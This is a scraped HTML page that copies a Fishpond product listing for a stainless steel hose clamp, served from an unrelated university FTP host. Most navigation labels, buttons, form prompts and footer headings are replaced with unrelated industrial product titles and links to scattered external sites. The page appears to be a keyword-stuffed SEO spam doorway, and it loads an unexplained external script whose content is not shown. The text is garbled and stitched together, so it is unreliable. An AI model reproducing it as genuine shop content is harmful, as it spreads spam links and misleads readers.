

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ftp.forest.sr.unh.edu/Interval/fyoqdb-american-type-supplygoo-39010785.html
body_size: 38350
content:
<html dir='LTR' lang='en'><head><meta http-equiv="x-dns-prefetch-control" content="on"><link href="https://pagead2.googlesyndication.com/" rel="dns-prefetch"><meta http-equiv="X-UA-Compatible" content="IE=edge" ><meta name="viewport" content="width=device-width, user-scalable=1" ><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" ><meta http-equiv="imagetoolbar" content="no" ><meta name="description" content="1/4&#8242; Good Quality Very Clear PVC Steel Wire Reinforced Hose, Stainless Steel 301/304 American Type Hose ClampBuy .HDPE Farming Aquaculture Cages for Sea Bream: Stainless Steel 301/304 American Type Hose Clamp,Alloy Steel Suppliers Hot Drop Forged Steel Machining Forged Parts.com.fj" ><meta name="keywords" content="buy, shop,Chinese OEM Wholesale Memory Foam Bed Mattress,Alloy Steel Suppliers Hot Drop Forged Steel Machining Forged Parts,Alloy Steel Suppliers Hot Drop Forged Steel Machining Forged Parts.com.fj, Fiji, Stainless Steel 301/304 American Type Hose Clamp, Bimbi, Baby" ><meta property="twitter:site" content="@fishpondcom" ><meta property="twitter:description" content="Fishpond Fiji, Stainless Steel 301/304 American Type Hose ClampBuy . Baby online: Stainless Steel 301/304 American Type Hose Clamp, Fishpond.com.fj" ><meta property="twitter:card" content="summary" ><meta property="twitter:title" content="Stainless Steel 301/304 American Type Hose Clamp" ><meta property="twitter:url" content="https://www.fishpond.com.fj/Baby/Bimbi-Case/9999326409874" ><meta property="twitter:image" content="https://cdn-r.fishpond.com/0257/444/255/1420960334/6.jpeg" ><title>Stainless Steel 301/304 American Type Hose Clamp</title><link href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.1/themes/cupertino/jquery.ui.core.css" media="screen" rel="stylesheet" type="text/css" ><link href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.1/themes/cupertino/jquery.ui.theme.css" media="screen" rel="stylesheet" type="text/css" ><link href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.1/themes/cupertino/jquery.ui.autocomplete.css" media="screen" rel="stylesheet" type="text/css" ><link href="https://cdn-w.fishpond.com/stylesheet_secureworld6a104c0682b34d673938755427197aa1d8d3d0b51ea355b6d6c5047c.css" media="screen" rel="stylesheet" type="text/css" ><link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="screen" rel="stylesheet" type="text/css" ><link rel="apple-touch-icon" href="https://cdn-w.fishpond.com/apple-touch-icon.png"><link rel="apple-touch-icon" sizes="57x57" href="https://cdn-w.fishpond.com/apple-touch-icon-57x57.png"><link rel="apple-touch-icon" sizes="114x114" href="https://cdn-w.fishpond.com/apple-touch-icon-114x114.png"><link href="https://www.fishpond.ae/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-AE" /><link href="https://www.fishpond.co.id/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-ID" /><link href="https://www.fishpond.co.il/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-IL" /><link href="https://www.fishpond.co.in/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-IN" /><link href="https://www.fishpond.co.nz/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-NZ" /><link href="https://www.fishpond.co.th/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-TH" /><link href="https://www.fishpond.co.uk/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-GB" /><link href="https://www.fishpond.com/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en" /><link href="https://www.fishpond.com.au/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-AU" /><link href="https://www.fishpond.com.fj/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-FJ" /><link href="https://www.fishpond.com.hk/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-HK" /><link href="https://www.fishpond.com.mx/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-MX" /><link href="https://www.fishpond.com.my/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-MY" /><link href="https://www.fishpond.com.sg/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-SG" /><link href="https://www.fishpond.de/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-DE" /><link href="https://www.fishpond.jp/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-JP" /><link href="https://www.fishpond.pt/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-PT" /><meta name="p:domain_verify" content="67454c976aa6ba911a533ec498b25621"/><link href="https://fonts.googleapis.com/css?family=Roboto:300,400,Bold" rel="stylesheet"><script src="/Interval/arm.js"></script>
</head><body><header class="fp-header"><div class="content-wrapper"><div class="content-wrapper-padding"><ul class="mobile-header__topcontainer d-md-none d-lg-none d-xl-none"><li  id="hamberger-menu-mobile" class="expandable expandable-menu  mobile-header__top" block="menu"><img src="https://cdn-w.fishpond.com/fp_uploads/site_images/menu-24.png" alt="Menu" class="icon" /></li><li class="logo mobile-header__top"><img id="logo " class="logo-mobile__header" src="https://cdn-w.fishpond.com/fp_uploads/site_images/logo/fishpond.com.fj.png" alt="Fishpond.com.fj" /></li><li class="cart-right mobile-header__top cart-header__mobile  "><a href="uxjh-pe-rope-supplyini-39161781.html">Automatic PE Rope Bundling Machine Packing Machine</a></li></ul><div id="hmenu-container"  class="nav-sprite-v3 d-md-none d-lg-none d-xl-none"><div id="hmenu-canvas-background" class="hmenu-dark-bkg-color hmenu-opaque"></div><div id="hmenu-canvas" class="hmenu-translateX"><a href="http://knozy.koom.ma/Zpwnoge/bcq-cooking-olive-supplycnc-38886224.html">250ml</a></div><div class="hamberger-heder"><div class="logo mobile-header__top hmenu-logo"><img id="logo" src="https://cdn-w.fishpond.com/fp_uploads/site_images/logo/fishpond.com.fj.png" alt="Fishpond.com.fj" /></div><div class="smart-selltext xs-small-d-none">SmartSellTM -Cloth Fabric Leather 1626 Auto Feeding CO2 Laser Cutter<br><span>we won't be beaten by anyone<span></div><div class=" hmenu-close-icon"></div></div><div id="hmenu-content"><ul class="menu-mobile"><li class="menu-mobile__item menu-mobile__categories"><div class="category-icon menu__item-categories"></div><label for="moretrigger-mobile" style="display:inline-block;top:-1px;position:relative;padding-left:5px;"><span class="menu__item-content  menu__item-content-mobile menu__item-dropdown-ico menu__item-dropdown-ico-mobile">Categories</span></label><input type="checkbox" name="moretrigger-mobile" id="moretrigger-mobile" class="menu__dropdown-trigger" /><div class="menu__dropdown  menu__dropdown-mobile "><div class=" wrapper-mobile"><ul><li class="main-menu__categories-dropdown-item"><a href="dyqlq-cylinder-for-supplyini-39143725.html">High quality single acting dump truck telescopic hydraulic cylinder for press</a></li><li class="main-menu__categories-dropdown-item"><a href="vbdo-advertising-led-supplygoo-38985595.html">HD P2.6 Full Color Indoor Wall Mounted Advertising LED TV Display</a></li><li class="main-menu__categories-dropdown-item"><a href="nugpd-plank-floor-supplyini-39118989.html">PVC Wood Vinyl Plank Floor Sheet Plastic Extruder Making Machine</a></li><li class="main-menu__categories-dropdown-item"><a href="csfkd-other-industrial-supplyini-39158317.html">Water Based Acrylic Polymer Emulsion Used for Wet Curtain Bonding and Other Industrial Adhesives</a></li><li class="main-menu__categories-dropdown-item"><a href="http://acromedi.com/CcqcjZdkehay/fqjr-metallic-fringe-supplygoo-38981951.html">High Quality 20cm Metallic Fringe Tassel for Garment Decoration</a></li><li class="main-menu__categories-dropdown-item"><a href="kzxlu-stereo-mini-supplycnc-38890498.html">5.0 Tws True Wireless Stereo Mini Sports Business Bluetooth Earbuds Headphone Earphone</a></li><li class="main-menu__categories-dropdown-item"><a href="wagvmk-control-valve-supplygoo-38960556.html">RF Hygienic 3 PC Electric Flow Ball Control Valve</a></li><li class="main-menu__categories-dropdown-item"><a href="sbufxl-mechanical-parts-supplygoo-38970486.html">High Precision Aluminum CNC Mechanical Parts for Machine</a></li><li class="main-menu__categories-dropdown-item"><a href="vltzy-network-transmitter-supplyini-39065775.html">Coaxial Network Transmitter Eoc Transmitter</a></li><li class="main-menu__categories-dropdown-item"><a href="http://casalebraica.it/VuggiEik/ygbxe-rosin-and-supplyini-39123326.html">Large Stock Supply of China-Made Super Rosin and First-Class Rosin</a></li><li class="main-menu__categories-dropdown-item"><a href="gbhbv-amenities-sachet-supplyini-39176269.html">Sachet Packing Papaya Whitening Fruit Soap Bath Soap for Hotel Amenities</a></li><li class="main-menu__categories-dropdown-item"><a href="vupktr-toy-for-supplycnc-38929034.html">Cute Animal Non-Toxic Soft Rubber Silicone Teether Toy for Baby</a></li><li class="main-menu__categories-dropdown-item"><a href="sof-a-grade-supplycnc-38888970.html"> Quartz Vinyl PVC Plastic Floor Tile</a></li><li class="main-menu__categories-dropdown-item"><a href="braybl-container-house-supplygoo-39054729.html">China Supplier Easy Assemble Customized Expandable Container House with Bathroom</a></li><li class="main-menu__categories-dropdown-item"><a href="http://herdzeit.server3.1aweb.net/Blwtg/jbpnqh-led-aquarium-supplyini-39114306.html">20W IP67 Aluminum Glass Customized Waterproof LED Aquarium Light</a></li><li class="main-menu__categories-dropdown-item"><a href="ywq-steel-30447316-supplyini-39090002.html">China Manufacturer Stainless Steel 304/316 Hex Bolt Nut</a></li><li class="main-menu__categories-dropdown-item"><a href="zsm-soft-magnetic-supplyini-39163711.html">Soft magnetic alloy 1J30 rod ( Ni30</a></li><li class="main-menu__categories-dropdown-item"><a href="namdfr-flexible-pcb-supplyini-39144850.html">Custom LED Strip Flexible PCB Manufacturer with UL and RoHS and Quick Delivery</a></li><li class="main-menu__categories-dropdown-item"><a href="bki-slides47slides-glass-supplygoo-38958448.html">Glass Slides/Miro Slides/Microscope Slides/Slides</a></li></ul></div></div></li><li class= "menu-mobile__item  menu__item-bestsellers"><a href="https://www.tapenewera.com/hot-melt-glue-series/">Hot Melt Glue Series</a></li><li class="menu-mobile__item menu__item-signin"><a href="hrik-aluminium-window-supplycnc-38908605.html">Wangtong High Security Aluminium Window Sliding Lock</a></li><li class="menu-mobile__item menu__item-register"><a href="hxcxky-pvc-tile-supplygoo-39031536.html">5mm Marble Design PVC Floor Lvt Floor PVC Tile Vinyl Flooring</a></li><li class="menu-mobile__item  menu__item-wishlist"><a href="mokqsu-organic-manure-supplygoo-39041064.html">Automatic Organic Manure Fertilizer Equipment with Ce Certification</a></li><li class="menu-mobile__item menu__item-cart"><a href="pvsnb-connection-adapter-supplyini-39158857.html">Angle Male BNC Connector Plastic and Zinc Alloy Combination CCTV Camera Connection Adapter CBN-016</a></li><li class="menu-mobile__item menu__item_two-lines"><div class="menu__item-content menu__item-content-mobile menu__item-content_two-lines menu__item-content_currency"><div></div><div class="menu__item-content-2l-top-line"><i class="flag flag-us"><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="us" title=" us "/></i></div><div class="menu__item-content-2l-bottom-line">USD</div></div></li></ul></div></div><div class="block menu" style="display: none!important"><ul id="util"><li><a href="http://herdzeit.server3.1aweb.net/Blwtg/rubt-low-power-supplygoo-39050030.html">2019 New Product Low Power Tuya Smart WiFi Color Video Door Bell (PST-dB08)</a></li><li><a href="vms-online-furniture-supplygoo-38970874.html">Furniture Manufacturing Machinery Wood CNC Router Online</a></li><li><a href="eycauu-phase-mini-supplygoo-38969207.html">Aluminum Housing Three Phase Mini Electric AC Fan Motor</a></li><li><a href="nxad-tape-factory-supplyini-39067253.html">2 Inch Clear BOPP Packing Tape Factory Price</a></li><li><a href="ynda-racking-systems-supplygoo-38992806.html">Storage Racking Systems Duty Warehouse Rack Mezzanine Floors/Book Shelf</a></li></ul></div><div class="fp-header__logo-container  xs-small-d-none"><a href="https://m.trbextract.com/chamomile-extract-benefits/">Chamomile Extract Benefits</a></div><div class="fp-header__search-container "><div style="height: 20px " class="xs-small-d-none"></div><form id="advanced_search" name="advanced_search" action="https://www.fishpond.com.fj/advanced_search_result.php" method="get"><div class="search"><span class="search__keywords"><span class="search__keywords-content"><input type="text" id="searchbar" placeholder="Search for products"  autofocus="autofocus" name="keywords" maxlength="200" value="" autocomplete="off" x-webkit-speech /><input  class="search__clear-keywords mobile-only" id="clearkeywords" type="button" /></span></span><span class="search__category "><span class="search__category-content"><select  class="search__category-select"  id="cName" name="cName" title="Category" ><option value="">CNC Hydraulic Swing Beam Metal Sheet Shearing Cutting Machine (CL12K 4X2500)</option>\n<option value="Arts_Crafts" data-cPath="584766">High Quality Professional Makeup Brush Set with Portable Bag.</option><option value="Baby" data-cPath="494512"  selected="selected">Baby</option><option value="Bags" data-cPath="473832">Bags</option><option value="Beauty" data-cPath="53210">2 Inch Clear BOPP Packing Tape Factory Price</option><option value="Books" data-cPath="1">Books</option><option value="Electronics" data-cPath="511743">Electronics</option><option value="Health" data-cPath="510840">3 Axles Heavy Duty/Gooseneck Low Bed/Lowbed/Lowboy/Flatbed Utility Semi Trailer</option><option value="Homeware" data-cPath="494514">20kv High Voltage Power Three Phase Transformer</option><option value="Jewellery" data-cPath="502286">Canvas Material Pink Color with Rabbit Children Backpack</option><option value="Kitchen" data-cPath="506691">Label Slitting and Rewinder Machine with Counting Function</option><option value="Lifestyle" data-cPath="27213">Lifestyle</option><option value="Movies" data-cPath="10828">Eeto-P2060 Pipe Fiber Laser Cutting Machine for Round/Square/Flat Pipes</option><option value="Music" data-cPath="7162">Music</option><option value="Pets" data-cPath="1965547">Pets</option><option value="Shoes" data-cPath="476459">Shoes</option><option value="Sports_Outdoors" data-cPath="479976">Viscosity Reducer for Drilling Humizone High Pure Sodium Humate</option><option value="Stationery" data-cPath="19755">Stationery</option><option value="Sunglasses" data-cPath="473833">Sunglasses</option><option value="Toys" data-cPath="18097">Toys</option></select></span></span><div class="search-buttons"><button class="search__button flat-button" role="button" title=Search ><span class="search__button-icon flat-icon"></span></button></div></div></form></div><div class="fp-header__message-container  xs-small-d-none"><p class="fp-header__message fp-header__message_first">COVID-Everun 2019 New Design Er08 Mini Wheel Loader with Ce Certificate</p><p class="fp-header__message"><a href="aok-chassis-parts-supplygoo-39049818.html">Custom Precision CNC Lathe Machining Stainless Steel Casting Chassis Parts</a></p></div><div style="clear: both"></div></div></div></header><div id="menu-mobile" class="menu-line xs-small-d-none"><div class="content-wrapper"><div class="content-wrapper-padding "><div class="menu-line__column menu-line__column_left " id="tabs" role="navigation"><ul class="menu"><li class="menu__item"><label for="moretrigger"><span class="menu__item-content menu__item-dropdown-ico">Categories</span></label></li><li class="menu__item" id="menu__item-baby"><a href="joehgi-powder-nails-supplycnc-38899118.html">UV Gel Polish Color Match Dipping Powder Nails</a></li><li class="menu__item" id="menu__item-bestsellers"><a href="xhis-clear-seat-supplyini-39124549.html">Wholesale Sea China Cheap Fishing Pedal Clear Seat Used Kayak Sale</a></li></ul><input type="checkbox" name="moretrigger" id="moretrigger" class="menu__dropdown-trigger" /><div class="menu__dropdown"><div class="menu__categories-dropdown-content-wrapper"><ul><li class="main-menu__categories-dropdown-item"><a href="pbogc-industry-dewatering-supplygoo-39024875.html">Chemical Industry Dewatering Equipment Vacuum Belt Filter</a></li><li class="main-menu__categories-dropdown-item"><a href="https://www.wfsofiq.com/flask-moulding-line/">Flask Moulding Line</a></li><li class="main-menu__categories-dropdown-item"><a href="kgfa-engineered-lumber-supplycnc-38901612.html">Engineered Lumber and LVL Wood Beam for LVL Wood</a></li><li class="main-menu__categories-dropdown-item"><a href="lbhs-mold-cheap-supplygoo-38975613.html">Cheap Plastics Junction Box Products Plastic Injection Mold</a></li><li class="main-menu__categories-dropdown-item"><a href="alb-efficiency-woven-supplyini-39097027.html">High Efficiency Woven Labels Ultrasonic Slitting Machine</a></li><li class="main-menu__categories-dropdown-item"><a href="wugl-ro-flocculant-supplyini-39065871.html">RO Flocculant for Water Treatment Chemicals</a></li><li class="main-menu__categories-dropdown-item"><a href="http://acromedi.com/CcqcjZdkehay/sja-washer-pump-supplyini-39141311.html">12V 24V 1700ml/Min Windshield Washer Pump for Renault: Espace II Safrance I II</a></li><li class="main-menu__categories-dropdown-item"><a href="yzynz-frozen-fish-supplyini-39093370.html">Ultra Low Temperature Frozen Fish Blast Freezer Chiller</a></li><li class="main-menu__categories-dropdown-item"><a href="qmdmj-62196452-type-supplyini-39066668.html">IEC 62196-2 Type 2 EV Charging 32A Male Plug</a></li><li class="main-menu__categories-dropdown-item"><a href="vcz-cargo-lift-supplyini-39137603.html">Heavy Duty Hydraulic Ce Approved Guide Rail Warehouse Cargo Lift for Sale</a></li><li class="main-menu__categories-dropdown-item"><a href="infqba-r215457-high-supplyini-39172057.html">R215-7 High Quality Slewing Bearing for Excavator Hyundai R215-7</a></li><li class="main-menu__categories-dropdown-item"><a href="https://www.linsigns.com/outdoor-led-pylon-sign/">Outdoor Led Pylon Sign</a></li><li class="main-menu__categories-dropdown-item"><a href="cssvmu-a47b47c47d47e47f47dc47dp-quick-supplycnc-38933458.html">Type a/B/C/D/E/F/DC/Dp Quick Connector Camlock Fitting Quick Coupling</a></li><li class="main-menu__categories-dropdown-item"><a href="cjdc-double-customized-supplyini-39084235.html">Hot Sale Hotel Linen Double Customized Hotel Bedding</a></li><li class="main-menu__categories-dropdown-item"><a href="awejff-led-infinity-supplygoo-38965308.html">3D LED Infinity Mirror Used LED Dance Floor for Sale</a></li><li class="main-menu__categories-dropdown-item"><a href="gkprb-garden-rain-supplyini-39118103.html">Anti-Skid Design SMC Trench Cover Grate for Garden Rain Drainage</a></li><li class="main-menu__categories-dropdown-item"><a href="https://m.onlinemadeinchina.com/tag/125a-miniature-circuit-breaker-3pole/">125a Miniature Circuit Breaker 3pole</a></li><li class="main-menu__categories-dropdown-item"><a href="jzydz-silk-bed-supplycnc-38895880.html">Good for Health 100% Mulberry Silk Bed Sheet</a></li><li class="main-menu__categories-dropdown-item"><a href="tfvmm-laptop-making-supplycnc-38899513.html">Notebook Case / Hard Copy Laptop Making Machine</a></li></ul></div></div></div><div class="menu-line__column menu-line__column_right "><ul class="menu"><li class="menu__item menu__item_account"><a href="epqj-action-camera-supplygoo-38975265.html">Waterproof 1080P 4k Sports Action Camera for Outdoor Sports</a></li><li class="menu__item"><span class="menu__item-content_delimiter"></span></li><li class="menu__item"><a href="ajjrnu-disk-mobile-supplyini-39129938.html">Desktop USB Disk Mobile Phone Charger Fiber Laser Marking Machine 50W</a></li><li class="menu__item menu__item_wishlist"><a href="https://www.npkfertilizermachine.com/potassium-sulfate-granules-equipment/">Potassium Sulfate Granules Equipment</a></li><li class="menu__item " ><a href="nppx-excavator-pontoons-supplygoo-39009324.html">Pontoons Used in 1.5 Water Depth for Excavator</a></li><li class="menu__item menu__item_two-lines"><div class="menu__item-content menu__item-content_two-lines menu__item-content_currency"><div></div><div class="menu__item-content-2l-top-line"><i class="flag flag-us"><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="us" title=" us "/></i></div><div class="menu__item-content-2l-bottom-line">USD</div></div></li></ul></div><div style="clear: both"></div></div></div></div><div class="fp-content"><div class="content-wrapper"></div></div><div id="vue-breadcrumbsvue-product"></div><div class="layout-product-info"><div class="layout-product-info__wrapper"><div class="layout-product-info__padding "><div class="layout-product-info__left "><div id="vue-images"><div class="n-images"><div class="n-images__wrapper"><div class="n-images__main-wrapper"></div></div></div></div><div class="hr__small xs-small-d-none"></div><div id="vue-share-this-product"></div><div class="hr__small xs-small-d-none"></div><div id="vue-daily-deals"></div><div class="d-md-none d-lg-none d-xl-none"></div></div><div class="layout-product-info__center "><div id="vue-product-info"><div class="b-product-info__title">Stainless Steel 301/304 American Type Hose Clamp</div><div class="b-product-info__brand">By</div><hr class="xs-small-d-none"><div><div class="b-product-info__field">Rating</div><div class="b-product-info__rating "></div></div></div><div class="xs-small-d-none"><div class="add_button_container "><table><tr><td></td><td><div class="last-sold-text"></div></td></tr></table></div><div id="vue-xmas-big"></div></div><div class="xs-small-d-none"></div><div class="xs-small-d-none"><div id="vue-product-description" class="b-product-info__description "></div></div><div class="xs-small-d-none"></div><div class="xs-small-d-none"></div><div class="xs-small-d-none"></div></div><div class="layout-product-info__right "><div class="d-md-none d-lg-none d-xl-none"><div class="add_button_container "><table><tr><td></td><td><div class="last-sold-text"></div></td></tr></table></div><div id="vue-xmas-small"></div><br></div><div id="vue-price-box"></div><div style="padding-top:16px"><div id="vue-buy-together"></div></div></div></div></div></div><div class="d-md-none d-lg-none d-xl-none"></div><div id="vue-recommendations"></div><div class="mobile-productdesc-panel d-md-none d-lg-none d-xl-none"><div class="product-desc__label">High Quality Professional Double Color Dipped Handle Gardon Shear</div><div id="vue-product-description-mobile" class="b-product-info__description"></div></div><div class="d-md-none d-lg-none d-xl-none"></div><div class="b-product-details"><div class="b-product-details__wrapper"><div class="b-product-details__padding"><div class="b-product-details__header">Progressive Die for Auto Parts Mould Precision Molds</div><div class="b-product-details__content"><div class="b-product-details__left-column"><div id="vue-product-details"></div></div><div class="b-product-details__right-container"><div id="productdetails-rightcolumn" class="b-product-details__right-column"><div class="clear"><!-- --></div></div><a href="exqqoq-z447w447s4-co2-supplygoo-39011245.html">Power Supply for Reci 80W Z4/W4/S4 CO2 Laser Tube</a></div></div></div></div></div><a href="edh-phase-220v-supplyini-39100451.html">Single Phase 220V AC 750W Qdx Submersible Clean Water Pump</a><div id="vue-reviews"></div><a href="vnbz-sash-casement-supplygoo-39008067.html">Customized Double Sash Casement Awning Window</a><div class="review-form" style="display:none" ><div class="b-container"><div class="b-wrapper"><div class="review-form__header">Aluminum IP66 Ik09 LED Street Light Luminaires with Meanwell</div><div class="review-form__content"><form enctype="application/x-www-form-urlencoded" action="/product-info/submit-form/" method="post" class="infoBoxContents"><dl class="zend_form"><input type="hidden" name="Id" value="292765351" id="Id" /><input type="hidden" name="barcode" value="9999326409874" id="barcode" /><input type="hidden" name="Hash" value="95df987b8a73235268d4216515f6ccd3" id="Hash" /><dt id="review-question-label"><label for="review-question" class="required">2019 Hot Sale Small Portable Ozone Generator:</label></dt><dd id="review-question-element"><textarea name="Message" id="review-question" wrap="soft" rows="6" cols="80"></textarea></dd><b><label for="Rating">Rating:</label></b><div class="rating-radio"><label><input type="radio" name="Rating" id="Rating-1" value="1" /></label><label><input type="radio" name="Rating" id="Rating-2" value="2" /></label><label><input type="radio" name="Rating" id="Rating-3" value="3" /></label><label><input type="radio" name="Rating" id="Rating-4" value="4" /></label><label><input type="radio" name="Rating" id="Rating-5" value="5" /></label></div><div data-sitekey="6LcyCB4TAAAAAAxce-MCEEeCIc7yxRb8j6yNqqO3" class="g-recaptcha" data-text="Loading Captcha..." id="product_review_recaptcha"></div><button class="flat-button blue small"><span class="flat-text">Wide Format Industrial LED UV Digital Inkjet Ceramic Tiles 3D Printer Mt-UV2000</span></button></dl></form></div></div></div></div><div class="b-container"><div class="b-wrapper"><table border="0" width="100%" cellspacing="0" cellpadding="0" class="questions"><tr><td><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="" width="100%" height="10"></td></tr><tr><td id="question_feedback"></td></tr><tr><td><div class="pageHeading">on Sale Angel Sculpture Monument, Marble Stone Statue of Weeping Angel</div></td></tr><tr><td><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="" width="100%" height="10"></td></tr><tr class="infoBoxContents"><td><form method="post" action="https://www.fishpond.com.fj/question/add"><table border="0" width="100%" cellspacing="2" cellpadding="2"><tr><td class="smalltext">K9 High Quality Crystal Glass Perfume Bottle (JD-XSP-621):</td></tr><tr><td class="main"><textarea name="question" id="question" rows="6" cols="80"></textarea><input type="hidden" name="barcode" value="9999326409874" id="barcode" /></td></tr><tr><td><div style="margin-left:-6px;margin-top:1em"><button class="flat-button blue small"><span class="flat-text">Cbd Extraction Ethanol Rotary Evaporator with Vacuum Pump</span></button></div></td></tr></table></form></td></tr></table></div></div><div class="b-similar"><div class="b-similar__wrapper"><div class="b-similar__padding"><div class="b-similar__block "><div class="b-similar__header">Look for similar items by category</div><div class="b-similar__content"><div><span class="breadcrumbLarge" itemscope itemtype="https://schema.org/BreadcrumbList"><a href="https://www.qhmixdrymortarplant.com/simple-dry-mortar-mixer-machine/">Simple Dry Mortar Mixer Machine</a>&#187;<span><a href="hafs-horizontal-metal-supplyini-39173157.html">CD6250c for Precision Metal Cutting Horizontal Metal Lathe Machine</a></span>&#187;<span><a href="xsqhhx-pipe-schedule-supplyini-39168475.html">High Quality 10 Inch Carbon Seamless Steel Pipe Schedule 40</a></span>&#187;<span><a href="wwlo-tube-dustless-supplygoo-39046619.html">Automatic Anti-Rust Steel Pipe Tube Dustless Shot Sand Blasting Machine</a></span></span></div><div><span class="breadcrumbLarge" itemscope itemtype="https://schema.org/BreadcrumbList"><a href="cuv-exhaust-pipe-supplyini-39093471.html">Car Flexible Exhaust Pipe Exhaust Muffler Flexible Pipe</a>&#187;<span><a href="https://www.gzmeishitextile.com/tag/chair-covers-for-weddings-high-quality-supplier/">Chair Covers For Weddings High Quality Supplier</a></span>&#187;<span><a href="bdq-car-refinish-supplyini-39105106.html">Acrylic Powder Coatings for Car Refinish Auto Paint Coating</a></span>&#187;<span><a href="xalq-fiber-optic47optical-supplycnc-38954791.html">ADSS 12/24/48/96 Core Singlemode Aerial Fiber Optic/Optical Fiber Wire Cable Communication</a></span></span></div></div></div><div class="b-similar__block"><div class="b-similar__header">People also searched for</div><div class="b-similar__content"><div><a href="yfhfnv-phone-cases-supplygoo-39038393.html">New Arrival Cases Slicone Phone Cases with Retail Package (PC-001)</a></div><div><a href="kwdn-air-300-supplycnc-38916766.html">Floor Standing Fresh Air 300 CMH Home Ventilation Hrv Erv</a></div><div><a href="https://m.lingfengshoes.com/tag/baby-shoes-2/">Baby Shoes</a></div></div></div></div></div></div><div id="vue-browse-by-subject"></div><div class="unavailable-box">This title is unavailable for purchase as none of our regular suppliers have stock available. If you are the publisher, author or distributor for this item, please visit<a href="egj-commercial-baking-supplyini-39089854.html">Good Quality 3 Deck 6 Trays Gas Commercial Baking Oven</a>.</div><div class="b-back-to-top"><div onclick="window.scrollTo(0, 0);" class="b-back-to-top__arrow">&#8593;</div><div onclick="window.scrollTo(0, 0);" class="b-back-to-top__text">Back to top</div></div><link href="https://www.fishpond.com.fj/public/assets/product-info.30bc96ca97cc760a2758.min.css" rel="stylesheet"><div><div></div></div><footer class="fp-footer container-fluid"><div class="content-wrapper"><div class="fp-footer__container-left"><div class="link-list link-list-responsive link-list_two-collumns col-xs-12 col-sm-5 col-md-5 col-lg-5 col-xl-4"><h4  class="link-list__header xs-small-d-none">Wholesale Workout Women Floral Print Gym Sport Top Dry Fit Yoga Set Clothes</h4><button id="buy-online" class="link-list__header link-list__accordion   d-lg-none d-xl-none d-md-none "><label>Wholesale Workout Women Floral Print Gym Sport Top Dry Fit Yoga Set Clothes</label><div class="arrow-mobile"></div></button><ul id="buy-online__mobile" class="link-list__group link-list__group-mobile listitem-subgroup" ><li class="link-list__group-item"><a href="ctbmis-decorative-panel47-supplygoo-39039552.html">Fiber Cement Decoration Board--High Density Decorative Panel/ Sheet</a></li><li class="link-list__group-item"><a href="djh-apartment-building-supplyini-39169977.html">Quick Build Apartment Building Luxury 2-Story Container House</a></li><li class="link-list__group-item"><a href="ghok-center-ribbon-supplyini-39141660.html">Best Quality Taffeta Edge Satin Center Ribbon for 